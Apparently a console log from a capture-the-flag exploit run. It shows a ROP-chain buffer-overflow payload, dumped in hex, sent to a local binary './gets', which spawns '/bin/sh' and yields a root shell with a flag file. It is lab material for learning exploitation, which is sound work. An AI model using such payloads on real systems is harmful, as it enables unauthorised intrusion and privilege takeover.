 [+] Starting local process './gets': pid 11858
[+] evaluating ropchain...
[+] sending pwn payload...
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
00000010  41 41 41 41  41 41 41 41  41 41 41 41  2a f0 06 08  │AAAA│AAAA│AAAA│*···│
00000020  60 a0 0e 08  c6 81 0b 08  2f 62 69 6e  db 49 05 08  │`···│····│/bin│·I··│
00000030  2a f0 06 08  64 a0 0e 08  c6 81 0b 08  2f 2f 73 68  │*···│d···│····│//sh│
00000040  db 49 05 08  2a f0 06 08  68 a0 0e 08  03 93 04 08  │·I··│*···│h···│····│
00000050  db 49 05 08  c9 81 04 08  60 a0 0e 08  55 e9 0d 08  │·I··│····│`···│U···│
00000060  68 a0 0e 08  2a f0 06 08  68 a0 0e 08  03 93 04 08  │h···│*···│h···│····│
00000070  6f a8 07 08  6f a8 07 08  6f a8 07 08  6f a8 07 08  │o···│o···│o···│o···│
*
00000090  6f a8 07 08  6f a8 07 08  6f a8 07 08  25 cc 06 08  │o···│o···│o···│%···│
000000a0
[*] Switching to interactive mode
total 1420
drwxr-xr-x  2 root root   4096 Oct  4 14:37 .
drwxr-xr-x 13 root root   4096 Oct  3 20:55 ..
-rw-------  1 root root 970752 Oct  3 21:03 core
-rw-r--r--  1 root root   1465 Oct  4 14:37 exploit.py
-rw-r--r--  1 root root     42 Oct  3 21:12 flag.txt
-rwxr-xr-x  1 root root 725408 Oct  3 20:55 gets
uid=0(root) gid=0(root) groups=0(root)
$